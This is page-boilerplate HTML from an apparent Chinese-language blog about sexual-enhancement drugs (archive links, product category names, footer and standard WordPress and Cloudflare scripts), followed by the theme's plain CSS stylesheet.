	<li><a href='https://ivorycoastphonebook.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2019/05'>2019 年 5 月</a></li>
</ul></div></div></div><div id="block-6" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2569"><a href="https://ivorycoastphonebook.com/category/2h2d">2h2d</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ivorycoastphonebook.com/category/fm2">FM2</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://ivorycoastphonebook.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://ivorycoastphonebook.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ivorycoastphonebook.com/category/aphrodisiac">壯陽藥</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://ivorycoastphonebook.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ivorycoastphonebook.com/category/greattree">大樹藥局</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ivorycoastphonebook.com/category/news">大樹藥局資訊</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ivorycoastphonebook.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://ivorycoastphonebook.com/category/viagra">威而鋼</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://ivorycoastphonebook.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://ivorycoastphonebook.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ivorycoastphonebook.com/category/poxet">必利勁</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://ivorycoastphonebook.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ivorycoastphonebook.com/category/p-force">必利吉</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://ivorycoastphonebook.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ivorycoastphonebook.com/category/spray">持久液噴劑</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://ivorycoastphonebook.com/category/tengsu">日本藤素</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://ivorycoastphonebook.com/category/%e6%98%a5%e8%97%a5">春藥</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ivorycoastphonebook.com/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://ivorycoastphonebook.com/category/hamer">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ivorycoastphonebook.com/category/malaysia">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ivorycoastphonebook.com/category/cialis">犀利士</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://ivorycoastphonebook.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://ivorycoastphonebook.com/category/black-gold">美國黑金</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ivorycoastphonebook.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://ivorycoastphonebook.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a>
</li>
</ul></div></div></div></aside> 
						
					</div>
							</div><!-- row -->
		</div><!-- container -->
	</section>

</div><!-- #content -->

<footer class="footer-section">
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://ivorycoastphonebook.com/">大樹藥局核彈指揮中心</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Powered by 李曉璐                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"350085cbea1d4c08acbc9021dcb1c939","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9
body_size: 866
content:
:root{
  --primary--color: #082d53; 
  --white--color: #ffffff;
}

/*header*/
.main-navigation ul ul li:hover > a, .main-navigation ul ul li.current-menu-item > a, .main-navigation ul ul li.current_page_item > a,
.wp-topbar-menu .header-contact ul li:hover a{
  color: var(--primary--color);
}

.wp-main-header .wp-topbar-menu .topbar-right ul li a{
  background-color: var(--primary--color);
}

.header-menu{
  background-color: var(--primary--color);
}

/*sidebar*/
.widget_block a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
  text-decoration: underline;
}

.widget_block a:hover{
  background-size: 100% 1px;
}

.wp-block-group li a:hover{
  color: var(--primary--color);
}

.widget-area .widget_block{
  border: 1px solid #d7d7d7;
}

.widget-area .widget_block .wp-block-heading{
  border-left: 5px solid var(--primary--color);
  padding: 0.5rem 0.9rem 0.5rem;
  background-color: #efeded;
  margin-bottom: 0;
}

.widget-area .widget_block .wp-block-group__inner-container h2:after.widget-area .widget-area .widget-title::after{
  content: none;
}

.widget-area .widget_block .wp-block-group ul,
.widget-area .widget_block .wp-block-group ol,
.widget-area .widget_block .wp-block-search__inside-wrapper{
  padding: 1.563rem 1.000rem 1.563rem;
}

.widget-area .widget_block .wp-block-group ul,
.widget-area .widget_block .wp-block-group ol{
  margin: 0;
}

.widget-area .widget_block .wp-block-latest-posts li, 
.widget-area .widget_block .wp-block-page-list li,
.widget-area .widget_pages ul li,
.widget-area .widget_nav_menu ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-categories li{
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.widget-area .widget_block .wp-block-group__inner-container h2:after, .widget-title::after{
  content: unset;
}

.wp-main-section .widget-area .widget a:hover{
  text-decoration: none;
  color: var(--primary--color);
}

.wp-main-section .widget-area .widget_meta ul li:before, .wp-main-section .widget-area .widget_archive ul li:before, .wp-main-section .widget-area .wp-block-archives li:before, .wp-main-section .widget-area .widget_categories ul li:before, .wp-main-section .widget-area .wp-block-categories li:before, .wp-main-section .widget-area .widget_pages ul li:before, .wp-main-section .widget-area .wp-block-page-list li:before, .wp-main-section .widget-area .widget_nav_menu ul li:before{
  background: var(--primary--color);
}

.wp-main-section .widget-area .wp-block-search__button, .wp-main-section .search-form .search-submit{
  background-color: var(--primary--color);
}

/*blog page*/
a:hover, a:focus, a:active {
  color: var(--primary--color);
  text-decoration: none;
}

.blog-box a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
  text-decoration: underline;
}

.blog-box a:hover{
  background-size: 100% 1px;
}

.blog-box .posts-content .read-more-btn{
  color: var(--primary--color);
}

.blog-box .posts-content .read-more-btn i{
  background-color: var(--primary--color);
  display: none;
}

.blog-box .posts-content .read-more-btn span{
  opacity: 1;
  visibility: visible;
  transition: unset;
  background-color: var(--primary--color);
  color: #ffffff;
  border-radius: 12px;
  padding: 10px 20px;
  font-weight: 600;
}

/*single page*/
.wp-main-section .blog-wrap .content-part .category-name a{
  text-decoration: none;
  background-color: var(--primary--color);
  border: none;
}

.wp-main-section .blog-meta li i{
  color: var(--primary--color);
}

.comment-form .form-submit .submit:hover,
.wp-main-section .blog-wrap .post-tags a:hover{
  background-color: var(--primary--color);
}

.blog-wrap:hover .image-part::before{
  background-color: transparent;
}

.wp-main-section .widget-area .widget_search .wp-block-search__label{
  display: none;
}

/*goto top button*/
#goToTopBtn{
  background-color: var(--primary--color);
  border-radius: 12px;
  padding: 12px 15px;
}

blockquote{
  border-left: 5px solid var(--primary--color);
}

/*404 Page*/
.error-page-inner h1{
  color: var(--primary--color);
}

.error-page-inner .btn-back{
  border: 2px solid var(--primary--color);
  background: var(--primary--color);
}

.comments-area .comment-body div.reply a{
  color: var(--primary--color);
}

.wp-main-section .post-navigation a{
  text-decoration: none;
}
 
.wp-main-section .content-part a{
  color: #333;
}

.wp-main-section .content-part a{
  display: inline;
  padding-bottom: 0;
  background-image: linear-gradient(to bottom, var(--primary--color) 0%, var(--primary--color) 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transition: all 0.7s;
}

.wp-main-section .content-part a:hover{
  background-size: 100% 1px;
  color: var(--primary--color);
}